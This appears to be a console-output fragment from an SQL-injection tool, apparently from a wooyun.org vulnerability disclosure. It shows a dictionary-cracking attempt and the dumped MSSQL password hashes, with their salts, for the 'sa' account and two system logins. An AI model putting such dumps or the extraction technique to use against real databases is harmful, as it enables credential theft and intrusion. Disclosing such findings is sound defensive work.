 [17:13:58] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[17:13:58] [INFO] starting dictionary-based cracking (mssql_passwd)
[17:13:58] [INFO] starting 4 processes
[17:21:24] [WARNING] no clear password(s) found
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x01009496b4f6253acc83e57a954b17ce626387d479aae519c216
header: 0x0100
salt: 9496b4f6
mixedcase: 253acc83e57a954b17ce626387d479aae519c216
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x010088c73e7a2cff1732ddb7eba914162f771e7a82aa27be6731
header: 0x0100
salt: 88c73e7a
mixedcase: 2cff1732ddb7eba914162f771e7a82aa27be6731
[*] sa [1]:
password hash: 0x010065d392b0ca6de6f90dfae1e64daa310803b98cb7682d56cd
header: 0x0100
salt: 65d392b0
mixedcase: ca6de6f90dfae1e64daa310803b98cb7682d56cd
www.wooyun.org